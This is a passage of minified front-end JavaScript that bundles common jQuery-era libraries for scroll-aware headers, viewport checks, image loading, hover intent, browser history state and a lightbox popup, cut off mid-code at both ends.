t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:(void 0!==this.scroller.scrollTop?this.scroller:document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,t=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||t},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,t=t>=this.offset;return i&&t&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,t=t<=this.offset;return i&&e||t},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",e=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||(t<=this.offset?this.top():this.notTop(),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,e)?this.unpin():this.shouldPin(t,e)&&this.pin(),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=void 0!==e&&e.rAF&&e.bind&&e.classList,i}),function(d,u){function p(t,e){var i=t.getBoundingClientRect(),n=i.top,o=i.bottom,r=i.left,s=i.right,a=d.extend({tolerance:0,viewport:u},e),l=!1,c=a.viewport.jquery?a.viewport:d(a.viewport);c.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),c=d(u));var t=c.height(),i=c.width(),e=c[0].toString();return c[0]!==u&&"[object Window]"!==e&&"[object DOMWindow]"!==e&&(n-=(e=c[0].getBoundingClientRect()).top,o-=e.top,r-=e.left,s-=e.left,p.scrollBarWidth=p.scrollBarWidth||(e=c,c=d("<div></div>").css({width:"100%"}),e.append(c),e=e.width()-c.width(),c.remove(),e),i-=p.scrollBarWidth),a.tolerance=~~Math.round(parseFloat(a.tolerance)),a.tolerance<0&&(a.tolerance=t+a.tolerance),s<=0||i<=r?l:a.tolerance?n<=a.tolerance&&o>=a.tolerance:0<o&&n<=t}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});function e(t){if(!((t=1===arguments.length&&"function"==typeof t?[t]:t)instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var e=0;e<t.length;e++)if("function"==typeof t[e])for(var i=0;i<this.length;i++)t[e].call(d(this[i]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this}d.fn.do=function(t){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(t)},d.fn.run=e;function n(t){if(t){t=t.split(",");return 1===t.length&&isNaN(t[0])&&(t[1]=t[0],t[0]=void 0),{tolerance:t[0]?t[0].trim():void 0,viewport:t[1]?d(t[1].trim()):void 0}}return{}}d.extend(d.expr[":"],{"in-viewport":d.expr.createPseudo?d.expr.createPseudo(function(e){return function(t){return p(t,n(e))}}):function(t,e,i){return p(t,n(i[3]))}}),d.fn.isInViewport=function(i){return this.filter(function(t,e){return p(e,i)})}}(jQuery,window),function(u){var p="waitForImages";u.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},u.expr[":"].uncached=function(t){if(!u(t).is('img[src][src!=""]'))return!1;var e=new Image;return e.src=t.src,!e.complete},u.fn.waitForImages=function(a,l,e){var c,d=0;if(u.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,l=arguments[0].each,a=arguments[0].finished),a=a||u.noop,l=l||u.noop,e=!!e,!u.isFunction(a)||!u.isFunction(l))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=u(this),r=[],t=u.waitForImages.hasImageProperties||[],s=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?o.find("*").addBack().each(function(){var o=u(this);o.is("img:uncached")&&r.push({src:o.attr("src"),element:o[0]}),u.each(t,function(t,e){var i,n=o.css(e);if(!n)return!0;for(;i=s.exec(n);)r.push({src:i[2],element:o[0]})})}):o.find("img:uncached").each(function(){r.push({src:this.src,element:this})}),c=r.length,(d=0)===c&&a.call(o[0]),u.each(r,function(t,i){var e=new Image,n="load."+p+" error."+p;u(e).on(n,function t(e){return d++,l.call(i.element,d,c,"load"==e.type),u(this).off(n,t),d==c?(a.call(o[0]),!1):void 0}),e.src=i.src})})}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";function c(t){o=t.pageX,r=t.pageY}var o,r,s={interval:100,sensitivity:6,timeout:0},d=0,u=function(t,e,i,n){return Math.sqrt((i.pX-o)*(i.pX-o)+(i.pY-r)*(i.pY-r))<n.sensitivity?(e.off("mousemove.hoverIntent"+i.namespace,c),delete i.timeoutId,i.isActive=!0,delete i.pX,delete i.pY,n.over.apply(e[0],[t])):(i.pX=o,i.pY=r,void(i.timeoutId=setTimeout(function(){u(t,e,i,n)},n.interval)))};l.fn.hoverIntent=function(t,e,i){var n=d++,a=l.extend({},s),a=l.isPlainObject(t)?l.extend(a,t):l.isFunction(e)?l.extend(a,{over:t,out:e,selector:i}):l.extend(a,{over:t,out:t,selector:e}),e=function(t){var o=l.extend({},t),r=l(this),e=r.data("hoverIntent");e||r.data("hoverIntent",e={});var s=e[n];s||(e[n]=s={id:n}),s.timeoutId&&(s.timeoutId=clearTimeout(s.timeoutId));e=s.namespace=".hoverIntent"+n;"mouseenter"===t.type?s.isActive||(s.pX=o.pageX,s.pY=o.pageY,r.on("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){u(o,r,s,a)},a.interval)):s.isActive&&(r.off("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){var t,e,i,n;t=o,e=r,i=s,n=a.out,delete e.data("hoverIntent")[i.id],n.apply(e[0],[t])},a.timeout))};return this.on({"mouseenter.hoverIntent":e,"mouseleave.hoverIntent":e},a.selector)}}),function(o){o&&(o.fn.headroom=function(n){return this.each(function(){var t=o(this),e=t.data("headroom"),i="object"==typeof n&&n,i=o.extend(!0,{},Headroom.options,i);e||((e=new Headroom(this,i)).init(),t.data("headroom",e)),"string"==typeof n&&(e[n](),"destroy"===n&&t.removeData("headroom"))})},o("[data-headroom]").each(function(){var t=o(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),window.History.enabled||(function(t){"use strict";var e=t.History=t.History||{},n=t.jQuery;if(void 0!==e.Adapter)throw new Error("History.js Adapter has already been loaded...");e.Adapter={bind:function(t,e,i){n(t).bind(e,i)},trigger:function(t,e,i){n(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){n(t)}},void 0!==e.init&&e.init()}(window),function(r,i){"use strict";var a=r.console||i,l=r.document,n=r.navigator,o=!1,s=r.setTimeout,c=r.clearTimeout,d=r.setInterval,u=r.clearInterval,p=r.JSON,h=r.alert,f=r.History=r.History||{},T=r.history;try{(o=r.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(p.stringify=p.stringify||p.encode,p.parse=p.parse||p.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)u(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,r=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,s=l.getElementById("log");for(r?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==p)try{o=p.stringify(o)}catch(t){}t+="\n"+o+"\n"}return s?(s.value+=t+"\n-----\n",s.scrollTop=s.scrollHeight-s.clientHeight):r||h(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(r.history&&r.history.pushState&&r.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in r||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=p.stringify(t),p.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+="/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return(e=(e=1===t.length?t[0].href.replace(/[^\/]+$/,""):e).replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,(i=!/[a-z]+\:\/\//.test(t)?"/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,""):i).replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl(),e=(e=f.emulated.pushState?e.replace(i,""):e).replace(t,"/");return e=(e=f.isTraditionalAnchor(e)?"./"+e:e).replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return void 0!==(t=!t||"object"!=typeof t?{}:t).normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={normalized:!0}).title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){return f.normalizeState({data:t,title:e,url:i})},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return p.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(o=(i=f.extractId(t))?f.getStateById(i):o)||(n=f.getFullUrl(t),(o=(i=f.getIdByUrl(n)||!1)?f.getStateById(i):o)||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return e=f.savedStates.length?t.id===f.getLastSavedState().id:e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return t=decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=r.encodeURIComponent(t);return t=!f.bugs.hashEscape?t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?"):t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return t=f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=s(i,f.options.busyDelay))},f.busy.timeout=s(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=s(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());if(!f.isLastSavedState(t))return t||f.createStateObject(),f.Adapter.trigger(r,"popstate"),f},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),T.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),T.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(n=f.getHash())?((n=f.extractState(n||f.getLocationHref(),!0))?f.replaceState(n.data,n.title,n.url,!1):(f.Adapter.trigger(r,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(i=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(i):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(r,"statechange"),f.busy(!1),!0))},f.Adapter.bind(r,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.pushState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.replaceState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0}),o){try{f.store=p.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(r,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=p.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=p.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(r,"beforeunload",f.onUnload),f.Adapter.bind(r,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(r,"hashchange",function(){f.Adapter.trigger(r,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(r,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window)),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function t(){}function d(t,e){f.ev.on("mfp"+t+v,e)}function u(t,e,i,n){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),n?e&&e.appendChild(o):(o=c(o),e&&o.appendTo(e)),o}function p(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,c.isArray(e)?e:[e]))}function h(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((f=new t).init(),c.magnificPopup.instance=f)}var f,n,T,o,m,e,l="Close",g="BeforeClose",S="MarkupParse",b="Open",v=".mfp",y="mfp-ready",i="mfp-removing",s="mfp-prevent-close",a=!!window.jQuery,w=c(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),T=c(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){f.index=n;break}}else f.items=c.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],m="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=T,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+v,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+v,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var o=c.magnificPopup.modules;for(n=0;n<o.length;n++){var r=(r=o[n]).charAt(0).toUpperCase()+r.slice(1);f["init"+r].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(S,function(t,e,i,n){i.close_replaceWith=h(n.type)}),m+=" mfp-close-btn-in"):f.wrap.append(h())),f.st.alignTop&&(m+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:w.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:T.height(),position:"absolute"}),f.st.enableEscapeKey&&T.on("keyup"+v,function(t){27===t.keyCode&&f.close()}),w.on("resize"+v,function(){f.updateSize()}),f.st.closeOnContentClick||(m+=" mfp-auto-cursor"),m&&f.wrap.addClass(m);var s=f.wH=w.height(),a={};f.fixedContentPos&&f._hasScrollBar(s)&&((l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(y),f._setFocus()):f.bgOverlay.addClass(y),T.on("focusin"+v,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(s),p(b),t}f.updateItemHTML()},close:function(){f.isOpen&&(p(g),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(i),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var t=i+" "+y+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)),T.off("keyup.mfp focusin"+v),f.ev.off(v),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||w.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;p("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,p("FirstMarkupParse",i),f.currTemplate[e]=!i||c(i)),o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var 